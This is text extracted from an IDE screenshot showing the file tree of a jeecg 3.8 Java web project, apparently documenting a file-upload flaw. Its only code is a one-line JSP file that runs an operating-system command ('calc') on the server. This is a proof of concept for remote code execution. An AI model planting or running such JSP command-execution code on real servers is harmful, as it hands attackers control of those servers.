 JM jeecg3.8-master Version control Current File
Project
pom.xml (jeecg) JSP commonUploadFile.jsp CommonController.java
MacGimp.png
mail.png
userfiles
WEB-INF
webpage
com
common
content
jeecg
login
main
system
JSP index.jsp
JSP top.jsp
top.png
test
1 <% Runtime.getRuntime().exec("calc"); %>
2